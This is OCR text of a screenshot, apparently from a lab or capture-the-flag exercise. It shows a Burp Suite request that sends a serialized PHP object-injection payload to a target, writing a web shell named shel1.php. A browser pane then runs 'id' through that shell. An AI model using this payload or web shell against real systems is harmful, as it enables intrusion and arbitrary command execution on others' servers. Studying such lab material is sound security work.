 Burp Suite Community Edition
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organize
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /sator.php?arepo=
O%3a14%3a%22DatabaseExport%22%3a2%3a%7bs%3a9%3a%22user_file%22%3bs%3a9%3a%22shel1.php%22%3bs%
3a4%3a%22data%22%3bs%3a30%3a%22%3c%3fphp%20system(%24_GET%5b%22cmd%22%5d)%3b%20%3f%3e%22%3b%7
d%20 HTTP/1.1
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw He
1 HTTP/1.1 200 OK
2 Date: Sun, 14 Ju
3 Server: Apache/2
4 Vary: Accept-Enc
5 Content-Length:
6 Keep-Alive: time
7 Connection: Keep
8 Content-Type: te
9
10 [+] Grabbing use
11 [] Database upda
[] Database upda
Mozilla Firefox
10.10.10.223/shel1.php?cm × +
10.10.10.223/shel1.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data)